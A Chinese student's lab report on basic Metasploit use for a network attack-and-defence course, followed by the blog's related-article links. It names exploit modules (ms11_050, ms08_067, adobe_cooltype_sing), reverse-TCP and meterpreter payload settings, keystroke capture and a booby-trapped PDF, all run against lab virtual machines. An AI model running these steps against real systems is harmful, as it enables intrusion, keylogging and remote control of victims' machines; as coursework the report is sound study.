20145223 杨梦云 《网络对抗》 MSF基础应用

20145223 杨梦云 《网路对抗》 MSF基础应用

1、实验后回答问题:用自己的话解释什么是exploit,payload,encode

(1)百度百科上说Exploit 的英文意思就是利用,它在黑客眼里就是漏洞利用。我自己的理解是,在我们事先发现系统漏洞后,通过一些数据方面的相关设置,最后通过exploit来执行这些设置攻击漏洞。

(2)payload翻译为有效载荷,我们真正攻击漏洞所依靠的就是这些有着特定含义和作用的payloads.

(3)encode就是编码,为了不被靶机中的杀毒软件或防火墙检测到恶意代码的存在,对恶意代码重新进行编码包装,实现免杀。

2、实验总结与体会

这次的实验我感觉其实并不难,只要掌握基本的命令,就可以通过msf实现操作。麻烦的地方在于因为系统的更新换代和防止渗透对漏洞安装了补丁,很多攻击只能在很久以前的系统上进行,有些时候要想实验成功完成可能还需要将系统上安装的漏洞补丁卸载。所以找到合适的靶机其实不太容易,这也说明了随着我们系统安全的不断升级,要想实现真正意义上的攻击是相当有难度的,现在电商绝大部分系统已经是win7或者win10,ie浏览器也已经更新到了版本IE11,如果我们再想通过以前的一些攻击手段,是没有办法实现的。不过这也并不意味着我们的系统已经足够安全,总会有我们没有发现的漏洞在我们的系统中存在着,也总会有新的漏洞在软件的更新后悄然潜入我们的系统当中,网络攻防依然是值得我们去关注的问题。

3、实验过程记录



ms11_050(针对浏览器的攻击)

1、msfconsole打开msf



2、use windows/browser/ms11_050_mshtml_cobjectelement找到相对应的target,可攻击的靶机为带有ie 7的xp系统英文版



3、show options查看需要进行设置的参数

4、设置ip和端口号(kali机ip为192.168.211.132)

5、showoptions 查看设置结果



6、exploit生成靶机需要访问的ip地址

7、kali机访问目标地址,结果无法访问

8、msf下可看见创建了一个ID为1的session



9、sessions -i 1开始连接后抓取靶机键盘





10、获取shell



m08_067(主动攻击)

1、search m08_067查看渗透模块的相关信息



2、show payloads查看有效的攻击荷载,这里找到的是shell_reverse_tcp



3、show targets查看可以被攻击的靶机的操作系统型号,这里我们用的靶机操作系统为windows xp sp3 English





4、设置参数(有效荷载payloads),靶机ip为192.168.211.133,主机ip为192.168.211.132(这里ip可以自己设置,但需要两台主机在同一网段,可以相互ping通)



5、exploit操作系统为windows xp sp3 English的靶机已经被攻击



6、执行```dir``

7、kali机执行ipconfig/all

8、 windows执行同样的操作

Adobe阅读器渗透攻击(针对客户端)

1、kali下打开显示隐藏文件,输入use exploit/windows/fileformat/adobe_cooltype_sing,然后输入set payload windows/meterpreter/reverse_tcp设置攻击有效载荷payloads

set LHOST "KALI Ip"

set LPORT xxxx



2、exploit,生成pdf文件以后拷贝到xp虚拟机

3、back``返回,使用use exploit/multi/handler```新建一个监听模块。

4、使用set payload windows/meterpreter/reverse_tcp建立一个反向连接。端口号设置和攻击模块里的数据设置相同。

5、在靶机中打开pdf文件,相当于打开了一个后门程序,这里pdf打不开,因为其中包含了恶意代码



6、反弹链接后成功

7、可以查看靶机操作系统的相关信息,windows xp sp3,64位,中文语言



8、ps命令 可以查看当前靶机中的系统进程

9、获取靶机系统权限



10、靶机在命令行查看本机tcp连接信息,可以看到与ip地址为192.168.211.132的kali机通过端口5223建立连接。

应用辅助模块。





1、输入search auxiliary可以找到许多msf辅助模块,在此基础上缩小范围,输入search auxiliary/dos/windows/ftp缩小范围,找到可以尝试应用于Windowsxpattacker靶机的模块

2、···use auxiliary/search auxiliary/dos/windows/ftp、iis75_ftpd_iac_bof```进入模块,设置好相应参数后exploit

结果是可以获取靶机IIS7.5版本及以下的FTP客户端FileZilla的相应版本号



3、尝试着另外做了一些其他辅助模块的应用,如m04_045,但是都失败了QAQ:

4、最后应用的是scanner/portscan/ack——ACK防火墙扫描

对靶机扫描tcp的未过滤端口

20145223 杨梦云 《网络对抗》 MSF基础应用的更多相关文章

- 20145223 杨梦云 《网络对抗》 Web安全基础实践

20145223 杨梦云 <网络对抗> Web安全基础实践 1.实验后回答问题 (1)SQL注入攻击原理,如何防御 **原理**:SQL注入攻击是通过构建特殊的输入作为参数传入web应用程 ...

- 20145223 杨梦云 《网络对抗》 Web基础

20145223 杨梦云 <网络对抗> Web基础 1.实验后回答问题 (1)什么是表单 表单在网页中主要负责数据采集功能.一个表单有三个基本组成部分:(1) 表单标签:这里面包含了处理表 ...

- 20145223 杨梦云 《网络对抗》shellcode实验+return-to-libc实验

20145223 杨梦云 <网络对抗>shellcode实验+return-to-libc实验 shellcode注入实践 Shellcode基础知识 ·Shellcode实际是一段代码( ...

- 20155313 杨瀚 《网络对抗技术》实验五 MSF基础应用

20155313 杨瀚 <网络对抗技术>实验五 MSF基础应用 一.实验目的 本实验目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.一个主动 ...

- 20155313 杨瀚 《网络对抗技术》实验九 Web安全基础

20155313 杨瀚 <网络对抗技术>实验九 Web安全基础 一.实验目的 本实践的目标理解常用网络攻击技术的基本原理.Webgoat实践下相关实验. 二.基础问题回答 1.SQL注入攻 ...

- 20155313 杨瀚 《网络对抗技术》实验八 Web基础

20155313 杨瀚 <网络对抗技术>实验八 Web基础 一.实验目的 1.Web前端HTML 能正常安装.启停Apache.理解HTML,理解表单,理解GET与POST方法,编写一个含 ...

- 网络对抗——web基础

网络对抗--web基础 实践内容 (1)Web前端HTML (2)Web前端javascipt (3)Web后端:MySQL基础:正常安装.启动MySQL,建库.创建用户.修改密码.建表 (4)Web ...

- 20155313 杨瀚 《网络对抗技术》实验一 PC平台逆向破解(5)M

exp1 PC平台逆向破解(5)M 一.实验内容 1.手工修改可执行文件,改变程序执行流程,直接跳转到getShell函数. 2.利用foo函数的Bof漏洞,构造一个攻击输入字符串,覆盖返回地址,触发 ...

- 2017-2018-2 《网络对抗技术》 20155322 Exp 5 MSF基础应用

[-= 博客目录 =-] 1-实践目标 1.1-实践介绍 1.2-实践内容 1.3-实践要求 2-实践过程 2.1-情报收集 2.2-主动攻击实践-ms08_067 2.3-浏览器攻击实践-many* ...

随机推荐

- 数据结构(二) --- 伸展树(Splay Tree)

文章图片和代码来自邓俊辉老师课件 概述 伸展树(Splay Tree),也叫分裂树,是一种二叉排序树,它能在O(log n)内完成插入.查找和删除操作.它由丹尼尔·斯立特Daniel Sleator ...

- [android] 天气app布局练习

主要练习一下RelativeLayout和LinearLayout <RelativeLayout xmlns:android="http://schemas.android.com/ ...

- Spring Cloud实战之初级入门(四)— 利用Hystrix实现服务熔断与服务监控

目录 1.环境介绍 2.服务监控 2.1 加入依赖 2.2 修改配置文件 2.3 修改启动文件 2.4 监控服务 2.5 小结 3. 利用hystrix实现消费服务熔断 3.1 加入服务熔断 3.2 ...

- Python基础学习总结(三)

4.if语句 If语句可以检查判定当前条件,并执行相应措施. if a in A: if a 条件: 执行命令1 4 else: 执行命令2 if判断条件还可以简写 if x: print('True ...

- hdu Anniversary party 树形DP,点带有值。求MAX

Anniversary party Time Limit: 2000/1000 MS (Java/Others) Memory Limit: 65536/32768 K (Java/Others ...

- wget http://pypi.python.org/packages/source/s/setuptools/setuptools-2.0.tar.gz 下载时报错 ssl is required 解决办法

方法一:使用浏览器下载.在浏览器中输入 http://pypi.python.org/packages/source/s/setuptools/setuptools-2.0.tar.gz 方法二:将h ...

- ES6,先知道这些必会的才行

变量声明 const 和 let 不要用 var,而是用 const 和 let,分别表示常量和变量.不同于 var 的函数作用域,const 和 let 都是块级作用域. const DELAY = ...

- PHP DES解密 对应Java SHA1PRNG方式加密

背景及问题 背景:在和外部系统通过HTTP方式跳转时, 为保障传输参数安全性, 采用AES 加密参数. 关于对称加密中 AES, DES, CBC, ECB, PKCS5Padding 概念可参考ht ...

- 重构指南 - 分解复杂判断(Remove Arrowhead Antipattern)

当代码中有多层嵌套时,会降低代码的可读性,对于以后的修改也增加难度,所以我们需要分解复杂的判断并尽快返回. 重构前代码 public class Security { public ISecurity ...

- 微信小程序中使用wxParse展示HTML内容

wxParse的GitHub地址:https://github.com/icindy/wxParse 一.数据内容: 请求地址:https://m.quanchepin.com/index.php?a ...